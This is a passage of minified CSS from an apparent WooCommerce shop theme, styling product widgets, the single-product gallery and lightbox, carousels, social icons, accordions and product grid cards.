img{float:inline-start;margin-inline-end:15px;min-width:65px;max-width:65px;border-radius:calc(var(--wd-brd-radius)/ 1.5)}.product_list_widget>li .widget-product-wrap{display:flex}.product_list_widget>li .widget-product-img{flex:0 0 auto;overflow:hidden;margin-inline-end:15px}.product_list_widget>li .widget-product-img img{float:none;margin-inline-end:0}.product_list_widget>li .widget-product-info{flex:1 1 auto}.product_list_widget>li .widget-product-info .price{display:block}.product_list_widget>li .wd-entities-title{margin-bottom:8px;font-size:inherit}.product_list_widget>li .star-rating{margin-bottom:4px;margin-inline-end:5px}.product_list_widget>li .reviewer{display:block;color:var(--color-gray-300)}.product_list_widget>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.mobile-nav .wd-nav-opener.wd-active{background-color:var(--wd-primary-color);color:#fff}.product-design-alt .woocommerce-product-details__short-description :is(ul,ol){padding-inline-start:0;list-style:none;text-align:center}.product-design-alt .summary-inner .wd-tab-wrapper>div .wd-accordion-opener{display:none}.product-design-alt .summary-inner .woocommerce-Tabs-panel{text-align:start}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-products-element{margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-products-element:last-child{margin-bottom:0}.related-and-upsells:empty{margin-top:calc(var(--wd-single-spacing) * -1)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}@container entry-summary (width < 400px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}}.summary-inner>.wd-action-btn{margin-inline-end:20px}.summary-inner>.wd-action-btn:last-child{margin-bottom:var(--wd-mb)}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}@container entry-summary (width > 400px){.product-design-default .wd-product-brands{flex-direction:column;float:right;margin-left:10px}.product-design-default .wd-product-brands a{display:flex;align-items:center;justify-content:center;padding:10px;min-height:70px;background-color:var(--bgcolor-white);box-shadow:0 0 2px rgba(0,0,0,.12);border-radius:calc(var(--wd-brd-radius)/ 1.5)}.product-design-default .wd-product-brands a:hover{box-shadow:0 0 6px rgba(0,0,0,.14);opacity:1}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner .wd-accordion+.product_meta{padding-top:0;border-top:none}.product-image-summary .shop_attributes{--wd-attr-v-gap:10px;--wd-attr-brd-style:dashed;margin-bottom:var(--wd-mb)}.summary-inner>.price{font-size:155%;line-height:1.2}.summary-inner>.price .price{font-size:inherit}.summary-inner>.price:empty{display:none}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:transparent}.product-tabs-inner>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.tabs-layout-tabs .shop_attributes{max-width:650px}.tabs-layout-accordion .wd-scroll-content{max-height:250px}.tabs-location-standard.tabs-type-accordion{--wd-single-spacing:25px}.tabs-location-standard.tabs-type-accordion .product-tabs-wrapper{border-top:none}.tabs-location-standard.tabs-type-accordion.reviews-location-tabs .product-tabs-wrapper{border-bottom:none}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}.product-full-width:is(.product-design-alt,.product-summary-shadow,.image-full-width) .entry-summary{display:flex;align-items:start;justify-content:center}.product-full-width:is(.product-design-alt,.product-summary-shadow,.image-full-width) .entry-summary .summary-inner{max-width:620px;width:100%}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:woodmart-font}.wd-product-nav-btn.wd-btn-prev:before{content:"\f114"}.wd-product-nav-btn.wd-btn-next:before{content:"\f113"}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:"\f122"}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .wd-nav-pagin-wrap{position:absolute;inset-inline:15px;bottom:15px;z-index:2}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .zoomImg[src$=".png"]{background-color:var(--wd-main-bgcolor);backface-visibility:hidden;-webkit-backface-visibility:hidden}.woocommerce-product-gallery .wd-carousel-wrap[style*=grabbing] .zoomImg{opacity:0!important;transition:opacity .25s ease}.wd-gallery-thumb .wd-carousel-item{cursor:pointer;transition:opacity .25s ease}.wd-gallery-thumb :is(.wd-carousel-item:hover,.wd-thumb-active,.wd-carousel:not(.wd-initialized) .wd-carousel-item:first-child){opacity:.5}.woocommerce-product-gallery:not(.wd-has-thumb) .wd-gallery-thumb{display:none}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px;transition:all .3s ease}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size) * 2.8);height:calc(var(--wd-action-icon-size) * 2.8);border-radius:calc(var(--wd-action-icon-size) * 2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgba(0,0,0,.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size) * 2.8);height:calc(var(--wd-action-icon-size) * 2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600;transition:padding .4s cubic-bezier(.175, .885, .32, 1.15),max-width .4s cubic-bezier(.175, .885, .32, 1.15)}.wd-action-btn.wd-style-icon-bg-text>a:hover>span{padding-inline-end:calc(var(--wd-action-icon-size) * 1.4);max-width:280px}.wd-show-product-gallery-wrap>a:before{content:"\f127"}.wd-product-360-view-wrap{--wd-popup-width:700px;--wd-popup-padding:.001px}.wd-popup.wd-product-360-view{background-color:transparent}.woocommerce-product-gallery.image-action-zoom .wd-carousel-item figure a:last-child{cursor:default;pointer-events:none}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*=labels-rounded]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-sm)!important}.wd-carousel-container:not(.wd-off-sm) [style*="col-sm:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}}@media (max-width:576px){[class*=wd-grid]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}.woocommerce-product-gallery .product-labels[class*=labels-rounded]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:769px) and (max-width:1024px){.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-md)!important}.wd-carousel-container:not(.wd-off-md) [style*="col-md:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}}[class*=thumbs-grid-bottom] .wd-carousel{margin-inline:unset}[class*=thumbs-grid-bottom] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*=thumbs-grid-bottom] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_grid .wd-grid{--wd-col-lg:2}.thumbs-grid-bottom_grid .wd-carousel-item:first-child{grid-column:auto/span var(--wd-col)}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}.thumbs-grid-bottom_combined_2 .wd-grid{--wd-col:6}.thumbs-grid-bottom_combined_2 .wd-carousel-item{grid-column:auto/span 2}.thumbs-grid-bottom_combined_2 :is(.wd-carousel-item:nth-child(5n+1),.wd-carousel-item:nth-child(5n+2)){grid-column:auto/span 3}.thumbs-grid-bottom_combined_3 .wd-grid{--wd-col:5}.thumbs-grid-bottom_combined_3 .wd-carousel-wrap{align-items:center}.thumbs-grid-bottom_combined_3 .wd-carousel-item{grid-column:auto/span 2}.thumbs-grid-bottom_combined_3 .wd-carousel-item:first-child{grid-column:auto/span 5}.thumbs-grid-bottom_combined_3 :is(.wd-carousel-item:nth-child(4n+5),.wd-carousel-item:nth-child(4n+2)){grid-column:auto/span 3}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/ -2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:initial;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100% / var(--wd-col));max-width:calc(100% / var(--wd-col));padding:0 calc(var(--wd-gap)/ 2);transition-property:transform;transform:translate3d(0,0,0)}.wd-backface-hidden .wd-carousel-item{transform:translateZ(0);backface-visibility:hidden}.wd-btn-arrow{transition:all .25s ease}.wd-btn-arrow.wd-lock,.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important;pointer-events:none!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset);cursor:pointer;transition:all .25s ease}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size, 24px);font-family:woodmart-font}.wd-arrow-inner:hover{color:var(--wd-arrow-color-hover,var(--color-gray-500));background:var(--wd-arrow-bg-hover,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-hover,var(--wd-arrow-brd-color))}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color));cursor:unset}.wd-prev .wd-arrow-inner:after{content:"\f114"}.wd-next .wd-arrow-inner:after{content:"\f113"}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0px calc((var(--wd-arrow-width,var(--wd-arrow-size,50px)) + var(--wd-arrow-offset-h,0px)) * -1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v,0px) + var(--wd-arrow-height,var(--wd-arrow-size,50px))/ -2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h,0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h,0px))}.wd-nav-arrows:where(.wd-pos-together){--wd-arrow-size:30px;--wd-arrow-icon-size:16px;--wd-arrow-offset-h:10px}@media (min-width:1025px){.wd-carousel-container:not(.wd-off-lg) [style*="col-lg:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}.wd-nav-arrows[class*=wd-hover].wd-pos-sep .wd-btn-arrow{opacity:0;pointer-events:none}:is(.wd-carousel-container,.wd-products-element):hover .wd-nav-arrows[class*=wd-hover].wd-pos-sep .wd-btn-arrow{opacity:1;transform:translateY(0);pointer-events:unset}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}.pswp{--wd-otl-color-scheme:#fff;z-index:1500;display:none;overflow:hidden;outline:0;-webkit-text-size-adjust:100%;touch-action:none;-webkit-backface-visibility:hidden}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;transition:opacity 333ms cubic-bezier(.4, 0, .22, 1);will-change:opacity}.pswp--open{display:block}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(.4, 0, .22, 1);will-change:opacity}.pswp__scroll-wrap{overflow:hidden}:is(.pswp__container,.pswp__zoom-wrap){position:absolute;inset:0;touch-action:none;-webkit-backface-visibility:hidden;will-change:transform}:is(.pswp__container,.pswp__img){-webkit-tap-highlight-color:transparent;user-select:none;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transition:transform 333ms cubic-bezier(.4, 0, .22, 1);transform-origin:left top}.pswp--animated-in :is(.pswp__bg,.pswp__zoom-wrap){transition:none}.pswp__item{position:absolute;inset:0;overflow:hidden}.pswp__img{position:absolute;top:0;left:0;width:auto;height:auto;border-radius:var(--wd-brd-radius)}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:grab}.pswp--dragging .pswp__img{cursor:grabbing}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#242424}.pswp__error-msg{position:absolute;top:50%;left:0;margin-top:-8px;width:100%;color:#bbb;text-align:center;font-size:14px;line-height:16px}.pswp__error-msg a{color:#bbb;text-decoration:underline}.pswp__button{position:relative;float:right;margin:0;padding:0;width:44px;height:44px;min-height:unset;background:0 0;opacity:.75;transition:opacity .2s;-webkit-appearance:none}.pswp__button:hover{background-color:unset;opacity:1}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,[class*=pswp__button--arrow--]:before{background:var(--wpr-bg-5a0e5c0e-1030-45f1-b40b-db3268d1b701) no-repeat;background-size:264px 88px}@media (-webkit-min-device-pixel-ratio:1.1),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg [class*=pswp__button--arrow--]:before{background-image:var(--wpr-bg-8a874a50-2877-4f78-8c6b-4672b9286d55)}.pswp--svg [class*=pswp__button--arrow--]{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}[class*=pswp__button--arrow--]{position:absolute;top:50%;margin-top:-50px;width:70px;height:100px;background:0 0}.pswp--touch [class*=pswp__button--arrow--]{visibility:hidden}[class*=pswp__button--arrow--]:before{content:'';position:absolute;top:35px;width:32px;height:30px;background-color:rgba(0,0,0,.3)}.pswp__button--arrow--left{left:0}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right{right:0}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{user-select:none}.pswp__share-modal{z-index:1600;padding:10px;background:rgba(0,0,0,.5);opacity:0;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{position:absolute;top:calc(56px + var(--wd-admin-bar-h));right:44px;z-index:1620;background:#fff;transition:transform .25s;transform:translateY(6px);border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:first-child{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.pswp__share-tooltip a:last-child{border-bottom-left-radius:var(--wd-brd-radius);border-bottom-right-radius:var(--wd-brd-radius)}.pswp__share-tooltip a:hover{color:#fff}.pswp__share-tooltip:before{content:'';position:absolute;top:-12px;right:15px;display:block;border:6px solid transparent;border-bottom-color:#fff}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:none}.pswp__share--facebook:hover{background:#365493}.pswp__share--twitter:hover{background:#000}.pswp__share--pinterest:hover{background:#ce272d}.pswp__share--download:hover{background:var(--wd-primary-color)}.pswp__counter{position:absolute;top:0;left:0;padding:0 10px;height:44px;color:#fff;font-size:13px;line-height:44px;opacity:.75}.pswp__caption{position:absolute;bottom:0;left:0;min-height:44px;width:100%}.pswp__caption small{color:#bbb;font-size:11px}.pswp__caption__center{margin:0 auto;padding:10px;max-width:420px;color:#bbb;text-align:left;font-size:13px;line-height:20px}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{position:relative;display:flex;float:right;align-items:center;justify-content:center;width:44px;height:44px;font-size:0;line-height:1;opacity:0;transition:opacity .25s ease-out}@media screen and (min-width:1025px){.pswp__preloader{position:absolute;top:0;left:calc(50% - 22px)}}.pswp__preloader__donut{content:"";display:inline-block;width:14px;height:14px;border:2px solid transparent;border-left-color:#fff;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.pswp__preloader--active .pswp__preloader__donut{--wd-anim-state:running}.pswp__preloader--active{opacity:1}.pswp__ui{z-index:1550;visibility:visible;-webkit-font-smoothing:auto;opacity:1}.pswp--fs{--wd-admin-bar-h:0}.pswp__top-bar{position:absolute;top:var(--wd-admin-bar-h);left:0;width:100%;height:44px}.pswp--has_mouse [class*=pswp__button--arrow--],.pswp__caption,.pswp__top-bar{transition:opacity 333ms cubic-bezier(.4, 0, .22, 1);-webkit-backface-visibility:hidden;will-change:opacity}.pswp--has_mouse [class*=pswp__button--arrow--]{visibility:visible}.pswp__ui--fit :is(.pswp__top-bar,.pswp__caption){background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar,.pswp__ui--idle [class*=pswp__button--arrow--]{opacity:0}.pswp__ui--hidden :is(.pswp__top-bar,.pswp__caption,[class*=pswp__button--arrow--]){opacity:.001}.pswp__ui--one-slide :is([class*=pswp__button--arrow--],.pswp__counter){display:none}.pswp__element--disabled{display:none!important}.pswp,.pswp__bg,.pswp__scroll-wrap,.pswp__share-modal{position:absolute;inset:0}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size,40px)/ 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size, calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons>a:hover{color:var(--wd-social-color-hover,var(--wd-social-color));background-color:var(--wd-social-bg-hover,var(--wd-social-bg));border-color:var(--wd-social-brd-color-hover,var(--wd-social-brd-color));box-shadow:var(--wd-social-shadow-hover)}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:woodmart-font}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0, 0, 0, .6);--wd-social-color-hover:rgba(0, 0, 0, .8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size,40px)/ 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light,[class*=color-scheme-light] .wd-social-icons.wd-style-default{--wd-social-color:#fff;--wd-social-color-hover:rgba(255, 255, 255, .6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.wd-social-icons:not([class*=wd-layout-]) .wd-label{flex:1 1 100%}.wd-accordion{--wd-accordion-spacing:20px;--wd-row-gap:0.001px;display:flex;flex-direction:column;gap:var(--wd-row-gap)}.wd-accordion .wd-scroll{height:auto}.wd-accordion .wd-scroll-content{padding-inline-end:10px}.wd-accordion.wd-style-default>.wd-accordion-item:first-of-type{border-top:2px solid var(--brdcolor-gray-300)}.wd-accordion.wd-style-default>.wd-accordion-item{border-bottom:1px solid var(--brdcolor-gray-300)}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing);cursor:pointer;transition:all .25s ease;user-select:none}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size, 16px);transition:inherit}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1;transition:inherit}.wd-accordion.wd-opener-style-arrow>.wd-accordion-item>.wd-accordion-title .wd-accordion-opener:before{content:"\f129";font-family:woodmart-font}.wd-accordion.wd-opener-style-arrow>.wd-accordion-item>.wd-accordion-title.wd-active .wd-accordion-opener{transform:rotate(180deg)}.wd-accordion-content{padding-bottom:var(--wd-accordion-spacing);transition:opacity .25s ease;display:none;opacity:0}.wd-accordion-content.wd-active{display:block;opacity:1}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}.wd-nav-arrows:where(.wd-pos-together){--wd-arrow-size:30px}.wd-accordion .wd-scroll-content{overflow:visible;padding-inline-end:0;max-height:none!important}}.wd-accordion.wd-opener-pos-right>.wd-accordion-item>.wd-accordion-title{flex-direction:row}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.wd-product .hover-img{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background-color:var(--bgcolor-white);opacity:0;transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);pointer-events:none}.wd-product :is(.wd-entities-title,.wd-product-cats,.wd-product-brands-links,.wd-product-sku,.wd-product-stock,.price){line-height:inherit;margin-block:-.2em}.wd-product .wd-entities-title{font-size:inherit}.wd-product :is(.wd-product-cats,.wd-product-brands-links){font-size:95%;color:var(--color-gray-400);--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700)}.wd-product :is(.wd-product-cats,.wd-product-brands-links) a{text-decoration:none}.wd-product .wd-product-sku{color:var(--color-gray-400)}.wd-product .wd-star-rating{display:inline-flex;align-items:center;align-self:var(--text-align);gap:5px}.wd-product .star-rating{align-self:var(--text-align);line-height:1}.wd-product .woocommerce-review-link{line-height:1;color:var(--color-gray-500)}.wd-product .woocommerce-review-link:hover{color:var(--color-gray-900)}.wd-product .wd-swatches-grid:empty{display:none}.wd-product .wd-swatches-grid{justify-content:var(--text-align)}.wd-product .price{display:block}.wd-product .added_to_cart{display:none!important}.wd-product .shop_attributes{font-size:90%;--wd-attr-v-gap:10px;--wd-attr-brd-style:dashed;--wd-attr-img-width:18px}.wd-product .shop_attributes .wd-attr-name{gap:4px}.wd-product .shop_attributes .wd-hint{margin:0}.wd-product:is(.wd-variation-active,.product-swatched,.wd-loading-image) .hover-img{display:none}.wd-product:is(.quick-shop-shown,.wd-loading-quick-shop) .product-element-top .hover-img{opacity:0;transition:opacity .25s ease,transform 2s cubic-bezier(0, 0, .44, 1.18)}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product[class*=wd-loading] .product-image-link{opacity:.4}.wd-product[class*=wd-loading] .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease;--wd-anim-state:running}:is(.catalog-mode-on,.login-see-prices) .wd-product.product .wd-add-btn{display:none}.wd-buttons{z-index:4;display:flex;flex-direction:column;border-radius:calc(var(--wd-brd-radius)/ 1.2);background:var(--bgcolor-white);box-shadow:1px 1px 1px rgba(0,0,0,.1);transition:all .3s ease}.wd-buttons .wd-action-btn>a{height:45px}.wd-buttons[class*=wd-pos-r]{position:absolute;opacity:0;visibility:hidden;transform:translate3d(20px,0,0)}.wd-buttons.wd-pos-r-t{top:var(--wd-btn-inset);inset-inline-end:var(--wd-btn-inset)}.wd-buttons.wd-pos-r-b{inset-inline-end:var(--wd-btn-inset);bottom:var(--wd-btn-inset)}.wd-action-btn.wd-style-icon .button{gap:0;min-height:unset;padding:0;background-color:transparent}.wd-action-btn.wd-style-icon .button:hover{background-color:transparent;box-shadow:none}.wd-product:hover:not(:is(.product-swatched,.quick-shop-shown,[class*=wd-loading])) .wd-buttons[class*=wd-pos-r]{opacity:1;visibility:visible;transform:translate3d(0,0,0)}.wd-product.product-swatched:not(.quick-shop-shown):not([class*=wd-loading]) .product-element-top:hover .wd-buttons[class*=wd-pos-r]{opacity:1;visibility:visible;transform:translate3d(0,0,0)}.wd-product .product_type_grouped:before,.wd-product.product-type-simple.outofstock .product_type_simple:before{content:"\f11a"}.wd-product .product_type_external:before{content:"\f11c"}:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:15px}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>:not(:is(.product-element-bottom,.wd-entities-title,[class*=wd-product-],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 